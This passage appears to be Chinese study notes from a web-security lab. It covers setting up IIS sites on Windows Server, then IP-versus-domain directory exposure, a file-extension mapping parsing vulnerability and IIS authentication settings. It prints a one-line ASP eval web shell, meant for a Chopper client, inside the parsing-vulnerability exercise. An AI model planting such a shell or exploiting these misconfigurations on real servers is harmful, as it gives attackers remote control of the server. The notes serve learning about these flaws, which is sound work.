

10.将 启用父路径 改为 Ture



11.右键网站 --> 管理网站 --> 浏览,便可以打开网站。



12.为网站分配域名。

13.直接访问是访问不到的。



14.修改本地host文件(由于没有购买域名)—C:\Windows\System32\drivers\etc\host

15.便可以使用域名访问到

(4)Windows Server 2003配置WEB站点

-

下载好源码后,进行解压。

-

打开iis服务器。

-

右键 “网站”,然后点击“新建”->“网站”。

-





输入网站描述。

-



网站IP地址是当前主机IP地址,端口号为没有被占用的端口(随便一个都可以)。

-



选择刚才解压好的源码文件。

-



设置允许的权限。(看自己的需求)

-



点击“Web服务扩展”设置扩展权限。

-



右键刚才设置的网站,选择“属性”。

-





“主目录”->“配置”->“调试”。

-

“主目录”->“配置”->“选项”。

-





点击“文档”,由于该源码网站的默认首页是“index.asp”,而“启用默认内容文档”里没有该目录,需要手动添加。

-

添加成功后,将添加的内容上移到第一位。

-

访问网站。



(5)域名与ip地址测试:域名 IP 目录解析安全问题

- 网站的目录结构—由于是网上找的源码,直接解压到当前文件夹 。

- 在wwwroot目录和baoming目录下分别存放一个1.txt文件。

在wwwroot目录下的1.txt文件的内容为 111

在baoming目录下的1.txt文件的内容为 222



- 分别使用域名和ip地址进行访问1.txt文件。

-

直接用ip访问-–为网站(假设为baoming.com这个网站)的上一级目录—此处可以在网站文件新建1.txt,内容为111,然后通过浏览器:ip地址/1.txt访问验证 。

-

直接用域名访问-–为网站首页(感觉不是真实的网站实现不了)

#原理分析:

用ip地址扫描为网站的上一级文件夹 用域名为网站 而很多套模板的网站在上一级有源码备份 因此,可以通过ip地址获取源码来进行漏洞挖掘

(6)常见文件后缀解析对应安全

- 更改应用程序映射

#复制*.asp的文件物理路径

#新建 .xiaodi8的应用程序,物理路径为 .asp的文件物理路径

- 在网站源码新建文件

#新建x.diaodi8的文件,内容为菜刀的asp文件的漏洞,密码为x

<%eval request("x")%>

- 用菜刀连接



#本机访问utl/x.xiaodi8(这一步我没有成功,浏览器404.0,文件不存在,下面就没有办法操作了)

#复制URL

#放入菜刀中连接—可以查看服务器的文件

将 .xiaodi8 的后缀名 解析成 .asp 的后缀名的文件,可以使用菜刀连接这个 .xiaod8 为后缀名的文件,会把它当成 asp文件执行解析。

===>解析漏洞

5、常见安全测试中的安全防护

-



身份验证。



前2者配置:web.config 后4者配置:localhost applicationHost.config <location path="">这6项尽管列在一起。但在应用上却不是一个级别的; 后4者属于IIS验证,当中匿名验证不须要提交usernamepassword,其它3个须要提供; Form身份验证属于ASP.NET验证,会通过web页面验证。要到达这个验证必须通过IIS验证(由于一个请求进入server后。先到IIS,然后才到Asp.Net应用程序)。即假设要用到Form验证,那么后4者必须启动一个。 Asp.net默认执行的账号由进程模式的标识指定(在应用程序池中),例如以下图。但用户能够通过web.config中的identity来模拟其它账户( <identity impersonate="false" password="*****" userName="administrator" />),通过调用System.Security.Principal.WindowsIdentity.GetCurrent().Name可查看此账户

-



用户组的安全权限—读写等。

这里来宾用户的权限是在 身份验证 那里设置的匿名用户去访问网站的。

可以更改 匿名用户 的权限。

